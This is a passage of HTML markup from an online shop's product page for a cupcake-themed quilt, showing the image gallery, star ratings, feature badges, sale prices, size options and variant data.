      role="list"
    ><li
            id="Slide-template--20201955229929__main-35816561246441"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20201955229929__main-35816561246441"
            data-alt="Cupcake Lovers XR3107055CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35816561246441">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20201955229929__main"
        data-section="template--20201955229929__main"
        data-url="/products/quilt"
        class="product__info-container main-product__info-container"
      >


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 4.0rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--middle custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg?v=1754491904"
                  alt="files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Pauline K.</strong>and<strong>10.000+ others </strong>love our products</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Cupcake Lovers XR3107055CL Quilt
                </h1>
                <a href="/products/quilt" class="product__title">
                  <h2 class="h1">
                    Cupcake Lovers XR3107055CL Quilt
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  laundry
</span>
      
      <span><strong>𝗠𝗮𝗰𝗵𝗶𝗻𝗲 𝗪𝗮𝘀𝗵𝗮𝗯𝗹𝗲</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  eco
</span>
      
      <span><strong>𝗘𝗰𝗼-𝗙𝗿𝗶𝗲𝗻𝗱𝗹𝘆</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  nature
</span>
      
      <span><strong>𝟵𝟬% 𝗢𝗿𝗴𝗮𝗻𝗶𝗰 𝗖𝗼𝘁𝘁𝗼𝗻</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--20201955229929__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20201955229929__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47613028597993">
                  
<input type="hidden" name="product-id" value="8719011053801" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--20201955229929__main"
    class="no-js-hidden"
    data-section="template--20201955229929__main"
    data-url="/products/quilt"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20201955229929__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20201955229929__main-0">
              
                <span id="custom-label-template--20201955229929__main-1">
                  
                  
                  Size - Throw - 51"x59"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20201955229929__main-1-0"
        name="Size"
        value="Throw - 51&quot;x59&quot;"
        form="product-form-template--20201955229929__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-0">
        Throw - 51"x59"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-1"
        name="Size"
        value="Twin - 59&quot;x70&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-1">
        Twin - 59"x70"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-2"
        name="Size"
        value="Queen - 70&quot;x79&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-2">
        Queen - 70"x79"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-3"
        name="Size"
        value="King - 79&quot;x90&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-3">
        King - 79"x90"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-4"
        name="Size"
        value="Super King - 90&quot;x100&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-4">
        Super King - 90"x100"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47613028597993,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":0,"compare_at_price":9195,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028630761,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":0,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028696297,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":0,"compare_at_price":13995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028729065,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":0,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028761833,"title":"Super King - 90\"x100\"","option1":"Super King - 